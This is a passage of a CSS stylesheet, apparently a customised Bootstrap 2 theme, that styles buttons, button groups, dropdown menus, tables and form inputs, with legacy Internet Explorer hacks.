  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0049c9;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.btn {
  font-weight: bold;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  padding: 5px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #eeeeee;
  color: #333333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: #f5f5f5;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #bbbbbb;
  *border: 0;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.btn:active,
.btn.active {
  background-color: #cccccc \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}
.btn {
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}
.btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0071c9;
  background-image: -moz-linear-gradient(top, #008cc9, #0049c9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#008cc9), to(#0049c9));
  background-image: -webkit-linear-gradient(top, #008cc9, #0049c9);
  background-image: -o-linear-gradient(top, #008cc9, #0049c9);
  background-image: linear-gradient(to bottom, #008cc9, #0049c9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff008cc9', endColorstr='#ff0049c9', GradientType=0);
  border-color: #0049c9 #0049c9 #002d7d;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0049c9;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #ffffff;
  background-color: #0049c9;
  *background-color: #0040b0;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #003696 \9;
}
.btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #f89406;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #bd362f;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #ffffff;
  background-color: #bd362f;
  *background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}
.btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}
.btn-info {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #2f96b4;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #ffffff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #222222;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
  *background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #008cc9;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover {
  color: #006896;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover {
  color: #333333;
  text-decoration: none;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  list-style: none;
  background-color: #ffffff;
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #ffffff;
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #e6e6e6;
}
.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
}
.table td {
  padding: 8px;
  text-align: left;
  vertical-align: top;
}
.table th {
  text-align: left;
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child {
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
  background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}
.table tbody tr.success td {
  background-color: #dff0d8;
}
.table tbody tr.error td {
  background-color: #f2dede;
}
.table tbody tr.warning td {
  background-color: #fcf8e3;
}
.table tbody tr.info td {
  background-color: #d9edf7;
}
.table-hover tbody tr.success:hover td {
  background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover td {
  background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover td {
  background-color: #faf2cc;
}
.table-hover tbody tr.info:hover td {
  background-color: #c4e3f3;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 15px;
  color: #e6e6e6;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 9px;
  *margin-top: 0;
  /* IE7 */

  margin-top: 1px \9;
  /* IE8-9 */

  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #e6e6e6;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #e6e6e6;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #e6e6e6;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #e6e6e6;
}
.radio,
.checkbox {
  min-height: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  width: auto;
  margin-right: 10px;
  margin-left: 3px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
